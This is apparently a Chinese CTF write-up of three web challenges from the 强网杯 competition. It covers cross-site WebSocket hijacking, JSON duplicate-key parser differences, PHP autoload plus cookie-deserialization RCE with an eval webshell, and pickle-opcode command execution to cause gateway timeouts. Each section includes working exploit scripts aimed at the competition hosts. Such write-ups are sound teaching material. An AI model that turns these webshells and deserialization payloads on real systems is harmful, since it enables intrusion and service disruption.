这次的强网杯好难 其实是我太菜了,不过确实学到了很多新东西
babyweb
打开注册登录后有个向admin机器人发送指令的功能,简单抓包分析下后发现向admin机器人发送的指令用了websocket连接,同时发现其未对origin头进行验证,存在websocket劫持(和CSRF类似),有关websocket劫持的利用可以参考
https://book.hacktricks.xyz/pentesting-web/cross-site-websocket-hijacking-cswsh
有个修改密码的功能,还有个让admin去访问你给的链接的功能,那直接让admin去访问你构造的恶意网站造成websocket劫持修改admin的密码
题目给了说明admin-bot是在8888端口启动的
exp:
<script>
var ws = null;
var url = "ws://" + "127.0.0.1:8888" + "/bot"; // 这里需要本地地址才能成功修改密码
function sendtobot(msg,msg2) {
ws = new WebSocket(url);
ws.onopen = function (event) {
ws.send(msg);
}
ws.onmessage = function (event) {
ws.send(msg2); // 多发几次,提高成功率
};
}
sendtobot("changepw 123","changepw 123");
</script>
成功修改admin密码为123,登录进去发现还有东西

购买hint拿到源码
审计源码发现其后端购买商品的业务用了python和go两种语言,所以存在json解析差异的漏洞
相关资料
https://cloud.tencent.com/developer/article/1806265
简单说一下
审计题目的源码发现python中用了标准库中的json解析器,golang中用了三方JSON解析器(buger/jsonparser)


而python标准库中的JSON解析器,针对重复键,将返回最后一个键值对
golang中高性能的第三方JSON解析器(buger/jsonparser),针对重复键,它会返回第一个键值对
这样就造成了json解析差异,可以构造如下payload
{
"product":[
{
"id":1,
"num":0,
"num":1
},
{
"id":2,
"num":0,
"num":1
}
]
}这样在python中取到的num为1,而在go中取到的num为0
而结算算资金的业务在go中,拿到商品的业务在python中,于是就成功“购买”到了flag


rcefile
在www.zip有源码(以后如果没啥思路了就访问下/www.zip或扫下目录,没准有惊喜呢)
审计源码发现存在这个函数

这个函数就有意思了
spl_autoload_register 没有做限制的话,那么当你想new一个test类的时候 spl_autoload_register() 会自动去当前目录下包含文件名为test.php 或者是test.inc(inc是include缩写,是php包含文件的一种写法)
在其黑名单中发现并未有 .inc 
再次审计config.inc.php发现其对cookie进行了反序列化

那我们的利用思路就是上传一个 .inc 木马文件,构造合适的cookie进行反序列化从而达成RCE
但是我们上传的文件名要和我们反序列化的那个类名要一样才能使 spl_autoload_register() 去加载我们上传的文件,而题目中对文件做了这样的处理
$file = $_FILES["file"];
if ($file["error"] == 0) {
if($_FILES["file"]['size'] > 0 && $_FILES["file"]['size'] < 102400) {
$typeArr = explode("/", $file["type"]);
$imgType = array("png","jpg","jpeg");
if(!$typeArr[0]== "image" | !in_array($typeArr[1], $imgType)){
exit("type error");
}
$blackext = ["php", "php5", "php3", "html", "swf", "htm","phtml"];
$filearray = pathinfo($file["name"]);//返回文件路径信息
$ext = $filearray["extension"]; //获取所上传的文件的扩展名
if(in_array($ext, $blackext)) {
exit("extension error");
}
$imgname = md5(time()).".".$ext; //文件名为当前时间戳整数部分的md5值
if(move_uploaded_file($_FILES["file"]["tmp_name"], "./".$imgname)) {//移到当前目录
array_push($userfile, $imgname);
//序列化userfile数组对象
setcookie("userfile", serialize($userfile), time() + 3600*10);
$msg = e("file: {$imgname}");
echo $msg;
} else {
echo "upload failed!";
}
}
}else{
exit("error");
}可以发现是将文件名重命名为了当前unix时间戳(整数值)的md5值,但扩展名不变
所以我们所上传的文件中的class类的类名也要定义成其对应的 md5(time()) 值,这要求速度待快,只能用脚本实现了
构造所上传的文件内容为
<?php
class md5time{//类名为时间戳的md5值
public function __destruct(){
eval($_REQUEST['asdfsdf']);
}
public function __construct(){
eval($_REQUEST['asdfsdf']);
}
}exp:
import requests
import time
import hashlib
def getClassName():
tm = str(int(time.time()))#这里可以+1秒用于抵消网络延时带来的误差, 这个自行调整
return hashlib.md5(tm.encode()).hexdigest()
proxies = {
"http": "http://127.0.0.1:8080",
"https": "http://127.0.0.1:8080"
}
def uploadFile(className):
burp0_url = "http://eci-2zeck56gl8adj4bgkbym.cloudeci1.ichunqiu.com:80/upload.php"
burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0", "Accept-Encoding": "gzip, deflate", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Connection": "close", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Content-Type": "multipart/form-data; boundary=---------------------------80074773534851688182203763096", "Upgrade-Insecure-Requests": "1"}
burp0_data = "-----------------------------80074773534851688182203763096\r\nContent-Disposition: form-data; name=\"file\"; filename=\"11111.inc\"\r\nContent-Type: image/png\r\n\r\n\r\n\r\n<?php\r\nclass " + className +"{\r\n public function __destruct(){\r\n eval($_REQUEST['asdfsdf']);\r\n }\r\npublic function __construct(){\r\n eval($_REQUEST['asdfsdf']);\r\n }}\r\n\r\n\r\n-----------------------------80074773534851688182203763096--\r\n\r\n"
requests.post(burp0_url, headers=burp0_headers, data=burp0_data, proxies=proxies)
def rce(className,cmd):
cookie = 'O:32:"'+ className +'":0:{}'
session = requests.session()
burp0_url = f"http://eci-2zeck56gl8adj4bgkbym.cloudeci1.ichunqiu.com:80/?asdfsdf=system('{cmd}');"
burp0_cookies = {"userfile": cookie}
burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0", "Accept-Encoding": "gzip, deflate", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Connection": "close", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Upgrade-Insecure-Requests": "1"}
return session.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies,proxies=proxies).text

if __name__ == '__main__':
className = getClassName()
uploadFile(className)
res = rce(className, 'cat /flag')
print(res)成功执行命令(题目环境关了,本地测试成功)
crash
这题的flag在504页面
有关pickle反序列化的东西网上有很多,这里不再赘述
这篇文章讲的十分详细: https://xz.aliyun.com/t/7436

pickle 反序列化, 过滤了 “R”, 构造 opCode 可实现命令执行多进程同时打 sleep 20 ,阻塞出现504,获取flag
浅浅解释一下
504 是网关超时, 我们的请求是通过第一个服务器转发给实际处理逻辑的服务器的, 第一个服务器拿不到实际处理逻辑的服务器就会报 504, 实际处理逻辑的服务器能同时响应的连接是有限的, 假设有 20个, 我们反序列化命令(函数)执行让后端每个都 sleep 20 秒(超过第一个服务器等待的时间), 这样我们的第 21 个进程迟迟得不到处理, 第一个服务器就报 504 了
exp:
from time import sleep
import requests
import os
from multiprocessing import Process
import base64
opCode=b'''(S"sleep 20"
ios
system
.'''
pay = base64.b64encode(opCode).decode()
def exp():
print(f'子进程:({os.getpid()})开始...')
try:
sess = requests.session()
sess.get("http://123.56.105.22:20007/login")
sess.cookies.set("userdata",pay)
res = sess.get("http://123.56.105.22:20007/balancer")
if res.status_code==504: print(res.text)
except:
pass
if __name__ == '__main__':
print(f'主进程({os.getpid()})开始...')
print(pay)
# 通过对Process类进行实例化创建一个子进程
for i in range(100):
p = Process(target=exp, args=())
p.start()
p.join()
我的博客即将同步至腾讯云开发者社区,邀请大家一同入驻:https://cloud.tencent.com/developer/support-plan?invite_code=dld95kwd3j4o